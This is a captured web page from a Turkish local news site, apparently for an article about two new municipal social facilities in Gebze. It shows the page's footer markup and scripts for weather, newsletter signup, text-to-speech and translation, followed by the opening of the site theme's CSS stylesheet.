<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-81695966"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"3b31e7f441","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_81695966-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81695966'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-81695966","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_81695966-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/gebzeye-iki-yeni-guzide-tesis-geliyor/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="81695966" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/"},"headline":"Gebze’ye İki Yeni “Güzide” Tesis Geliyor","description":"Gebze’ye, iki “Güzide” tesis geliyor! Gebze Belediye Başkanı Zinnur Büyükgöz talimat verdi; kentin merkezinde 2 adet sosyal tesis kazandırmak üzere çalışmalara başlandı.  Gebze Belediyesi’nin kent meydanı kompleksinin Cumhuriyet Meydanı’na bakan cephesinde yer alacak yeni sosyal tesisteki çalışmaları inceleyen Gebze Belediye Başkanı Zinnur Büyükgöz Gebzeli hemşerilerine müjdeyi , “Kentimizin en merkezi konumunda yer alan 15 Temmuz [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg","width":1200,"height":630},"datePublished":"2021-02-01T14:20:33+03:00","dateModified":"2021-02-01T14:20:35+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GEBZE","item":"https://gebzepanorama.com/kategori/gebze/"},{"@type":"ListItem","position":3,"name":"Gebze’ye İki Yeni “Güzide” Tesis Geliyor","item":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970
body_size: 15993
content:
/*
Theme Name: THEWP Haber Teması v9.3.1
Theme URI:https://thewp.com.tr
Description: WordPress tema
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V9.3.1
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema
*/
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
letter-spacing: 0px;
word-spacing: 0px;
}
html {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
height: auto;
color: var(--siyah_color);
font-size: 14px;
overflow-x: hidden;
margin: 0 auto;
background: var(--body);
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
font-family: var(--fontfamily);
}
.temizle {
clear:both;
}
.ortala,
.ortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: flex;
flex-wrap: inherit;
align-items: center;
justify-content: space-between;
padding: 0px 15px;
margin: 0px auto;
}
.genelortala,
.genelortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: block;
position: relative;
padding: 0px 15px;
margin: 0px auto;
}
.anasayfa_iki_ortala{
width: calc(100% - 0px);
max-width: calc(1200px - 0px);
display: block;
position: relative;
padding: 0px 0px;
margin: 0px auto;
}
.ust_bosluk {
display: block;
margin-top: 20px;
}
.swiper-container,
.swiper-wrapper {
min-height: 10px;
}
header {
}
.header {
display: flex;
flex-wrap: nowrap;
justify-content: flex-start;
background: var(--kirmizi);
height: auto;
padding: 15px 0px;
}
.header .ortala>* {
flex: 1;
}
.menuarama  {
align-items: center !important;
display: flex !important;
}
.logo  {
align-items: center !important;
display: flex !important;
justify-content: center;
}
.logo img {
width: auto;
height: 46px;
}
header .sosyal  {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
header .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
header .sosyal a:hover {
opacity: 0.8;
}
header .sosyal .iconify[data-icon="gg:facebook"],
header .sosyal .iconify[data-icon="ri:twitter-x-line"],
header .sosyal .iconify[data-icon="streamline:instagram-solid"],
header .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris {
width: calc(120px - 20px);
height: 37px;
line-height: 37px;
overflow: hidden;
background: var(--beyazbg);
border-radius: 20px;
padding: 0px 10px;
margin: 0px 0px 0px 5px;
cursor: pointer;
color: var(--siyah_color);
text-align: center;
}
header .sosyal a.giris strong {
font-size: 14px;
font-weight: 400;
}
header .sosyal a.giris .iconify[data-icon="material-symbols:person-outline-rounded"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris:hover {
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
opacity: 1;
}
.nav {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
transition: all 0.3s ease-in-out;
}
.nav.sticky {
position: fixed;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px;
z-index: 99999;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
animation: stickydown 0.25s ease-out;
background: var(--kirmizi);
}
@keyframes stickydown {
from {
transform: translateY(-67%);
}
to {
transform: translateY(0);
}
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--kirmizi);
}
.nav nav ul {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
text-align: center;
list-style: none;
}
.nav nav ul > li {
position: relative;
padding: 0px 0px 0px 0px;
list-style: none;
display: inline-table;
}
.nav nav ul > li > a {
width: auto;
height: 36px;
line-height: 36px;
display: block;
text-decoration: none;
position: relative;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
padding: 0px 10px;
}
.nav nav ul > li > a:after {
content: "";
display: block;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
background-color: var(--kirmizi);
bottom: 0;
height: 2px;
left: 50%;
position: absolute;
transition: width .3s ease 0s,left .3s ease 0s;
width: 0;
}
.nav nav ul > li > a:hover:after {
width: 100%;
left: 0;
}
.nav nav ul > li:hover > a {
color: var(--kirmizi);
}
.nav nav ul li ul {
position: absolute;
display: none;
background: var(--beyazbg);
min-width: 225px;
z-index: 99;
padding: 0px;
}
.nav nav ul li ul {
top: 100%;
left: 0;
text-align: left;
background: var(--beyazbg);
-webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
animation: ulin  0.5s ease 0s 1 normal forwards;
}
@keyframes ulin {
from {
transform: translateY(-10px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
.nav nav ul li ul li {
position: relative;
list-style: none;
display: block;
border-bottom: 1px solid #ffffff24;
width: calc(100% - 0px);
display: block;
height: auto;
padding: 0px 0px 0px 0px;
margin: 0px 0px;
}
.nav nav ul li ul li ul {
top: 0;
left: 100%;
display: none;
}
.nav nav ul li:hover > ul {
display: block;
}
.nav nav ul li ul li:hover > ul {
display: block;
}
.nav nav ul li ul li a {
width: calc(100% - 30px);
display: block;
height: auto;
padding: 10px 15px 8px 15px;
margin: 0px 0px;
line-height: 1.4;
color: var(--siyah_color);
text-decoration: none;
font-size: 15px;
font-weight: 400;
text-transform: unset;
}
.nav nav ul li ul li:hover > a {
color: var(--kirmizi_color);
}
.nav nav ul li ul li:last-child {
border-bottom: 0px;
}
.nav nav ul > li > ul > li > a:after {
height: 1px;
}
.header_iki {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
display: flex;
flex: 0.5;
padding: 0px 20px;
}
.header_iki .sosyal_medya {
justify-content: flex-end;
}
.header_iki .nav {
flex: 2;
text-align: center;
background: #ffffff;
border-bottom: unset;
}
.header_iki .nav.sticky {
background: var(--kirmizi);
}
.header_iki .icon_logo img.ilogo-img {
width: auto;
height: 36px;
overflow: hidden;
}
.header_iki .sosyal_medya a {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--siyah);
margin: 0px 5px;
}
.header_iki .sosyal_medya a .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 24px;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="gg:facebook"] {
color: #1877F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="ri:twitter-x-line"] {
color: #1DA1F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="streamline:instagram-solid"] {
color: #E1306C;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="tdesign:logo-youtube-filled"] {
color: #FF0000;
}
.header_iki .sosyal_medya .arama-buton {
display: flex;
align-items: center;
justify-content: space-between;
padding: 0px;
font-size: 20px;
height: auto;
color: var(--siyah);
}
.header_iki .sosyal_medya a.grsyp {
width: auto;
height: 32px;
border: 1px solid var(--border);
font-size: 16px;
color: var(--siyah);
padding: 0px 8px;
border-radius: 5px;
background: transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-left: 5px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.header_iki .sosyal_medya a.grsyp:hover {
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
color: var(--beyaz);
}
.header_iki .sosyal_medya a.grsyp:hover strong{
color: var(--beyaz);
}
section#anafinans {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
}
section#anafinans .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
section#anafinans .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans .ust_finans .finans-baslik i,
section#anafinans .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
section#anafinans .ust_finans .finans-baslik .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans .ust_finans .finans-fiyat.up,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans .ust_finans .finans-fiyat.down,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}
.ust_finans {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_finans {
visibility: visible;
opacity: 1;
}
.ust_finans .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
border-right: 1px dashed rgb(255 255 255 / 20%);
}
section#anafinans_iki {
width: calc(100% - 25px);
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 5px 5px 20px;
background: var(--siyah);
border-bottom: 1px solid var(--siyah);
}
section#anafinans_iki .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans_iki .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
}
section#anafinans_iki .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--beyaz);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans_iki .ust_finans .finans-baslik i,
section#anafinans_iki .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans_iki .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans_iki .ust_finans .finans-fiyat.up,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans_iki .ust_finans .finans-fiyat.down,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans_iki .ust_finans .finans-fiyat.neutral {
color: #ffffff;
}
section#anafinans_iki .ust_finans .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
color: #ffffff;
}
section#anafinans_iki .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--beyaz);
font-weight: 500;
margin-top: 2px;
}
section#son_dakika {
width: 100%;
height: auto;
margin: 0px 0px;
padding: 5px 0px;
background: var(--kirmizi);
}
.hdrsndk_bir section#son_dakika {
background: #5a7f81;
}
section#son_dakika .ortala_header {
justify-content: flex-start;
}
.son_butonlar {
display: flex;
align-items: center;
min-width: 110px;
flex-shrink: 0;
}
.mingcute--hours-line {
display: inline-block;
width: 36px;
height: 36px;
--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none'%3E%3Cpath d='m12.594 23.258l-.012.002l-.071.035l-.02.004l-.014-.004l-.071-.036q-.016-.004-.024.006l-.004.01l-.017.428l.005.02l.01.013l.104.074l.015.004l.012-.004l.104-.074l.012-.016l.004-.017l-.017-.427q-.004-.016-.016-.018m.264-.113l-.014.002l-.184.093l-.01.01l-.003.011l.018.43l.005.012l.008.008l.201.092q.019.005.029-.008l.004-.014l-.034-.614q-.005-.019-.02-.022m-.715.002a.02.02 0 0 0-.027.006l-.006.014l-.034.614q.001.018.017.024l.015-.002l.201-.093l.01-.008l.003-.011l.018-.43l-.003-.012l-.01-.01z'/%3E%3Cpath fill='%23000' d='M18.243 14.03a1 1 0 0 1 .727 1.213L18.28 18H19v-1a1 1 0 1 1 2 0v1a1 1 0 1 1 0 2v1a1 1 0 1 1-2 0v-1h-2a1 1 0 0 1-.97-1.242l1-4a1 1 0 0 1 1.212-.728ZM13.5 14a2.5 2.5 0 0 1 2.495 2.336L16 16.5v.325c0 .6-.19 1.181-.541 1.663l-.14.175L14.175 20H15a1 1 0 0 1 .117 1.993L15 22h-3a1 1 0 0 1-.837-1.548l.078-.103l2.56-2.987a.83.83 0 0 0 .19-.42l.009-.117V16.5a.5.5 0 0 0-1 0a1 1 0 1 1-2 0a2.5 2.5 0 0 1 2.5-2.5M12 3c4.195 0 7.717 2.87 8.716 6.75a1 1 0 1 1-1.937.5A7 7 0 1 0 8.5 18.064a1 1 0 0 1-1 1.73A9 9 0 0 1 12 3m0 4a1 1 0 0 1 .993.883L13 8v4a1 1 0 0 1-.883.993L12 13h-2a1 1 0 0 1-.117-1.993L10 11h1V8a1 1 0 0 1 1-1'/%3E%3C/g%3E%3C/svg%3E");
background-color: currentColor;
-webkit-mask-image: var(--svg);
mask-image: var(--svg);
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
margin-right: 10px;
color: var(--beyaz);
animation: softBlink 2.5s ease-in-out infinite;
}
@keyframes softBlink {
0% {
opacity: 1;
}
50% {
opacity: 0.5;
}
100% {
opacity: 1;
}
}
.ust_son_dakika {
flex-grow: 1;
overflow: hidden;
position: relative;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_son_dakika {
visibility: visible;
opacity: 1;
}
.son_dakika_prev,
.son_dakika_next {
width: 24px;
height: 26px;
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
display: flex;
align-items: center;
justify-content: center;
margin-right: 1px;
font-size: 20px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
cursor: pointer;
border-radius: 3px;
}
.son_dakika_prev:hover,
.son_dakika_next:hover {
background: rgb(0 0 0 / 25%);
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 11px;
font-weight: 400;
color: rgb(255 255 255 / 75%);
margin-right: 1px;
}
.ust_son_dakika .swiper-slide a {
font-size: 16px;
font-weight: 500;
color: rgb(255 255 255 / 100%);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
}
.header_havadurumu {
display: flex;
align-items: center;
justify-content: flex-end;
gap: 10px;
font-size: 14px;
min-width: 210px;
flex-shrink: 0;
z-index: 9;
position: relative;
}
.header_havadurumu .bilgiler {
text-align: right;
display: flex;
flex-direction: column;
justify-content: center;
}
.header_havadurumu .bilgiler strong {
font-weight: 500;
font-size: 12px;
color: var(--beyaz);
}
.header_havadurumu .bilgiler span {
font-size: 11px;
color: var(--beyaz);
opacity: 0.8;
}
.header_havadurumu img.havaImg {
width: 30px;
height: 30px;
object-fit: contain;
}
.header_havadurumu .hava_dropdown_toggle {
cursor: pointer;
padding: 6px 0px;
border-radius: 4px;
display: flex;
align-items: center;
font-weight: 700;
